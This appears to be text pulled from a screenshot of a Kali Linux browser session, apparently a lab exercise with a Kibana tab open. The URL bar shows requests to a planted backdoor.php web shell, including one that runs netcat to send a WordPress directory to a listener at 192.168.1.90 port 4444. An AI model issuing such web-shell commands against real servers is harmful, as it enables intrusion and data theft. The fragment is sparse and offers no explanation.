 Mozilla Firefox Shell No. 1 09:05 PM
Mozilla Firefox
Kibana 404 Not Found 192.168.1.115/backdoor.php 192.168.1.115/backdoor.php
192.168.1.115/backdoor.php?cmd=nc 192.168.1.90 4444 < /var/www/html/wordpress/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU